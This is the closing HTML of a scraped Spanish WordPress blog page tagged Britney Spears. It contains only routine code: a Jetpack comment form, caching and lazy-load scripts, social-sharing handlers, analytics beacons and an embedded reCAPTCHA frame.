						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/09\/britney-spears-la-nueva-diva-del-pop\/":1177};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"britney-spears-blog\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"4d26e033ee","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2009%2F09%2Fbritney-spears-la-nueva-diva-del-pop%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.3.1" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"34c8583598","url":"https:\/\/www.blogistar.com\/tag\/britney-spears-blog","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eC52PjqaYc5wndU6P-bQ0g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769096405147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>